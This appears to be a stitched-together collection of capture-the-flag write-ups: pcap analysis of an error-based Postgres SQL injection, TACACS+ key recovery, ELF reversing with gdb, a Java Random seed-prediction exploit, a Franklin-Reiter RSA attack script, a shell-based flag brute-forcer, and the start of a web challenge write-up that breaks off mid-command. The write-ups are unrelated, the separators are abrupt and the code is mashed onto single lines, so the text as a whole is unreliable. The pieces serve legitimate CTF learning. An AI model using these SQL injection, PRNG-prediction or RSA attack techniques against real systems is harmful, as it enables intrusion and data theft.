Sooo many lines. So much data to process. Fire up WireShark. Basics first. Search for "shkCTF". Nada! Ok, slow and painful it is.
First interesting thing, from the get-go we see an authentification doing some sql injection stuff.

Tracing forward, we see that Postgres did not validate the syntax and a redirect later, the syntax validation error got reflected to the attacker, together with data about the server and the database engine. Bad look!

The pattern repeats, but the file seems big so we want to narrow down the search. Let's focus on the PGSQL protocol. Much better: 7254 rows (8.8%) of 84682, but still a lot of data to go through. Taking a step back, we're looking for patterns at the larger scale before digging in more detail. Scrolling through, we noticed some entries that were different than what we've seen before. What could they mean?

Let's study one.

Nothing particularly interesting about this query. Let's study what happened before.

information_schema, table_catalog? OFFSET 197. Pretty clever. It appears the attacker is exploiting the error message to dump the names of all the tables in the database. Probably an automated attack or full-blown insanity :) Confirmation (a bit further up). The last table retrieved must have been "user_mapping_options" (out of probably 196 tables retrieved).

Further down we see the attacker using the information he had previously obtained information to get column data. (Our pattern seems to be to look for "Success"== |
**The challenge** : 
Using WireShark we can open and explore the file “Chall.pcapng”. The packets are the result of a TFTP communication using TACACS+ authentication protocol. This type of protocol is cyphering all messages using a generated shared key.

So to be able to read those messages we need to find a way to recover the shared key. And the good news is that WireShard is able to do this on is own!
**1- Recover the shared key :**
One of the solutions to achieve this goal, is to extract the router(or switch) configuration within Wireshark : File > Objects Explorer > TFTP
Alternate method :Create a filter «udp.stream eq 5», then right click on one of packets and : Follow > UDP stream.

We now have access to the shared key that was generated to communicate with the TACAS server :
tacacs-server host 192.168.1.100 key 7 0325612F2835701E1D5D3F2033
Knowing this, we can easily decipher that key, witch is a type 7 CISCO key, to get the original password on this web site : https://www.ifm.net.nz/cookbooks/passwordcracker.html

**2- Decipher messages using that key :**
Go to the following menus : Edit > Preferences > Protocols > TACAS+.

Fill in the field «TACAS+ Encryption Key» with the deciphered key and then click “OK” button. Filter all the packets by selecting "tacplus" filter, and extract all messages in relation with TACAS+ protocol.

And we now have access to the flag, in plain text mode : **shkCTF{T4c4c5_ch4ll3n63_br0}** |
[detailed write-up on github](https://github.com/shellc0d3/CTFwriteups/tree/master/ijctf2020/vault)```python#!/usr/bin/python2import random
num_list = []num_list.append(['0', '1'])num_list.append(['4', '5', '6'])num_list.append(['5', '6', '7', '8', '9'])num_list.append(['1', '2', '3', '4'])num_list.append(['0', '1', '2', '5', '8', '9'])num_list.append(['0', '1'])
for l in num_list: code = '' for i in range(2000): code += random.choice(l) print code``` |

We downloaded the file, witch was a dump of a Linux Centos 7 image.

And using “strings” command on the file, among other informations, we found a long base64 encoded string.

By simply decoding it with this command :
```echo "c2hrQ1RGe2wzdHNfc3Q0cnRfdGgzXzFudjNzdF83NWNjNTU0NzZmM2RmZTE2MjlhYzYwfQo=" | base64 -d```
We obtained the flag : **shkCTF{l3ts_st4rt_th3_1nv3st_75cc55476f3dfe1629ac60}** |
# Ask Nicely
We are given an ELF 64-bit executable.
```jordan@notyourcomputer:~/CTF-writeups/DawgCTF2020/asknicely$ file asknicelyasknicely: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a592d141bbaac0f1b0f2defcc33003250b122d1c, for GNU/Linux 3.2.0, not stripped```
I disassembled the file using this command:
```jordan@notyourcomputer:~/CTF-writeups/DawgCTF2020/asknicely$ objdump -d -M intel asknicely > asknicely.asm```
While inspecting the assembly file, I found this function:
```0000000000001165 <flag>: 1165: 55 push rbp 1166: 48 89 e5 mov rbp,rsp 1169: bf 44 00 00 00 mov edi,0x44 116e: e8 bd fe ff ff call 1030 <putchar@plt> 1173: bf 61 00 00 00 mov edi,0x61 1178: e8 b3 fe ff ff call 1030 <putchar@plt> 117d: bf 77 00 00 00 mov edi,0x77 1182: e8 a9 fe ff ff call 1030 <putchar@plt> 1187: bf 67 00 00 00 mov edi,0x67 118c: e8 9f fe ff ff call 1030 <putchar@plt> 1191: bf 43 00 00 00 mov edi,0x43 1196: e8 95 fe ff ff call 1030 <putchar@plt> 119b: bf 54 00 00 00 mov edi,0x54 11a0: e8 8b fe ff ff call 1030 <putchar@plt> 11a5: bf 46 00 00 00 mov edi,0x46 11aa: e8 81 fe ff ff call 1030 <putchar@plt> 11af: bf 7b 00 00 00 mov edi,0x7b 11b4: e8 77 fe ff ff call 1030 <putchar@plt> 11b9: bf 2b 00 00 00 mov edi,0x2b 11be: e8 6d fe ff ff call 1030 <putchar@plt> 11c3: bf 68 00 00 00 mov edi,0x68 11c8: e8 63 fe ff ff call 1030 <putchar@plt> 11cd: bf 40 00 00 00 mov edi,0x40 11d2: e8 59 fe ff ff call 1030 <putchar@plt> 11d7: bf 6e 00 00 00 mov edi,0x6e 11dc: e8 4f fe ff ff call 1030 <putchar@plt> 11e1: bf 4b 00 00 00 mov edi,0x4b 11e6: e8 45 fe ff ff call 1030 <putchar@plt> 11eb: bf 5f 00 00 00 mov edi,0x5f 11f0: e8 3b fe ff ff call 1030 <putchar@plt> 11f5: bf 59 00 00 00 mov edi,0x59 11fa: e8 31 fe ff ff call 1030 <putchar@plt> 11ff: bf 30 00 00 00 mov edi,0x30 1204: e8 27 fe ff ff call 1030 <putchar@plt> 1209: bf 55 00 00 00 mov edi,0x55 120e: e8 1d fe ff ff call 1030 <putchar@plt> 1213: bf 7d 00 00 00 mov edi,0x7d 1218: e8 13 fe ff ff call 1030 <putchar@plt> 121d: bf 0a 00 00 00 mov edi,0xa 1222: e8 09 fe ff ff call 1030 <putchar@plt> 1227: 90 nop 1228: 5d pop rbp 1229: c3 ret ```
Looks like this function is responsible for printing the flag. I could just manually convert each ASCII character by hand, or I could just use gdb.
```$ gdb asknicely(gdb) b *mainBreakpoint 1 at 0x122a(gdb) rStarting program: /home/jordan/CTF-writeups/DawgCTF2020/asknicely/asknicely
Breakpoint 1, 0x000055555555522a in main ()(gdb) jump flagContinuing at 0x555555555169.DawgCTF{+h@nK_Y0U}
Program received signal SIGSEGV, Segmentation fault.0x0000000000000000 in ?? ()(gdb)```# Flag```DawgCTF{+h@nK_Y0U}``` |
## PAIN IN THE ASS ##

The given file "pain-in-the-ass.pcapng" is a TCP-IP packet capture and can be opened using WireShark. And this capture shows that a hacker is trying to exploit an SQL injection(SQLi) vulnerability. To obtain the different queries sent by the hacker, we have to filter them like this :
``` 1. Make a Wireshark filter : "pgsql.type == "Simple query"; 2. Select one of the packets; 3. Then right click on it; 4. And choose the option Follow > TCP.stream.```

Each time that a letter is found and valid, the following message occurs :

And by repeating this process all over the messages, we can get the final flag : **shkCTF{4lm0st_h1dd3n_3xtr4ct10n_0e18e336adc8236a0452cd570f74542}**
|
# Casino
> Get rich.
## Description
We are given an APK file. I fire [Android Studio](https://developer.android.com/studio) and run the APK on an emulator.

There are 2 relevant tabs: one for training and one for getting the flag. On the training tab, we need to guess the next number, and as we see the first result the range is quite high.
To get the flag, we need to guess the next 2 numbers.
## Solution
Let's dive into the dissassembled code (found on Android Studio by clicking on `classes.dex` and browsing the `com` folder). By displaying the bytecode, we see a few lines that catch our attention :
```.field final synthetic val$myRandom:Ljava/util/Random;.line 40iget-object p1, p0, Lcom/example/casino/ui/home/HomeFragment$1;->val$myRandom:Ljava/util/Random;invoke-virtual {p1}, Ljava/util/Random;->nextInt()Imove-result p1int-to-long v1, p1```
So they are actually using the `Random` from `java.util`. A quick look at the [Java doc](https://docs.oracle.com/javase/8/docs/api/java/util/Random.html) shows that:
> The class uses a 48-bit seed, which is modified using a linear congruential formula.> > Instances of java.util.Random are not cryptographically secure.
So we learn that it is not secure, and it is linear so 2 numbers should allow us to deduce the state of the PRNG.
A quick Google search gives us a [working exploit](https://crypto.stackexchange.com/questions/51686/how-to-determine-the-next-number-from-javas-random-method), which I modify slightly to get the flag.
```javaimport java.util.Random;
public class Casino { // implemented after https://docs.oracle.com/javase/7/docs/api/java/util/Random.html public static int next(final long seed) { final int bits = 32; final long seed2 = (seed * 0x5DEECE66DL + 0xBL) & ((1L << 48) - 1); return (int) (seed2 >>> (48 - bits)); }
public static void main(final String[] args) { System.out.println("Starting"); final long i1 = -583975528L; final long i2 = 1737279113L; long seed = 0; for (int i = 0; i < 65536; i++) { seed = i1 * 65536 + i; if (next(seed) == i2) { System.out.println("Seed found: " + seed); break; } } final Random random = new Random((seed ^ 0x5DEECE66DL) & ((1L << 48) - 1)); final int o1 = random.nextInt(); final int o2 = random.nextInt(); final int o3 = random.nextInt(); final long mul = (long)o2*(long)o3; System.out.println("So we have that nextInt is: "+o1+" and the product one is: "+mul+" with seed: "+seed);
}}```
We enter it, and we get the flag:

Flag: `shkCTF{Use_5ecUr3_R4nd0m_d5be1a37393b19e6d8f9f9d6aa1feab7}` |
[Writeup](https://jsur.in/posts/2020-05-13-sharkyctf-2020-writeups#noisy-rsa)
TLDR;- Each character of the flag is encrypted with RSA with linear padding- Franklin Reiter Related Message Attack to recover the padding- Generate a mapping between plaintext char and ciphertext to recover the flag
```pythonfrom string import printablefrom values import ct, N, e
C1 = ct[1]C2 = ct[0]
b = pow(ord('s'), e, N)
Z = Zmod(N)P.<x> = PolynomialRing(Z)def pgcd(g1,g2): return g1.monic() if not g2 else pgcd(g2, g1%g2)g1 = (x + b)^e - C1g2 = x^e - C2M2 = -pgcd(g1, g2).coefficients()[0]
r = M2 >> 24# yes we could just use M2 instead of computing r << 24, but this is easier to understandmapping = { pow(pow(ord(c), 3, N) + (r << 24), e, N):c for c in printable }flag = ''for c in ct[1:]: flag += mapping[c]print(flag)``` |
Maybe this is not intended, but the provided binary prints "Access Granted" if the (incomplete) flag is partially correct:
```import subprocess, string
def check(flag): try: output = subprocess.check_output('echo "%s" | ./main' % flag, shell = True, stderr=subprocess.STDOUT) except Exception, e: output = str(e.output) return 'Access Granted' in output
flag = ''for i in range(128): for c in string.printable: if check(flag + c): flag += c print flag break``` |
# [Web] Mooz Chat - 550
Written by kernel and @oranav on behalf of @pastenctf. Visit the [original writeup](https://github.com/koolkdev/ctf-writeups/blob/master/plaid2020/mooz-chat) for the solution code.
## Overview
We have the site [https://chat.mooz.pwni.ng/](https://chat.mooz.pwni.ng/). We have the binary of the server. We have two challenges: 1. Tom Nook and Isabelle have been exchanging text messages over Mooz recently. Is Tom Nook looking for something besides bells these days?2. Timmy and Tommy are now using Mooz to manage their store from a safe distance. Thankfully their video chats are end-to-end encrypted so nobody can steal their secrets.
**(A TL;DR is at the bottom)**## Part 1The site:  After register/login:   We can host/join a room. We can change the avatar. Let's take a look on the binary. The binary doesn't have DWARF symbols, but the symbols can be applied with [IDAGolangHelper](https://github.com/sibears/IDAGolangHelper). Here are all the handlers: ```/api/login => main_handleLogin/api/register => main_handleRegister/api/message => main_handleMessage/api/host/* => main_handleHost/api/find/* => main_handleFind/api/join/* => main_handleJoin/api/profile => main_handleProfile/api/avatar/* main_handleAvatar/api/users main_handleAdminUsers/api/rooms => main_handleAdminRooms/api/messages => main_handleAdminMessages```
For our first challenge main_handleAdminMessages is interesting. We can see something compared to 'tomnook', and if it is different, there is the message: "Only available to Tom Nook". So probably only the user 'tomnook' can use the admin APIs. Another interesting function in the binary is `main_sandboxCmd`, it wraps `os_exec_CommandContext`. It is called by `main_getAvatar`, one flow calls to it with: `convert -size %dx%d xc:none -bordercolor %s -border 0 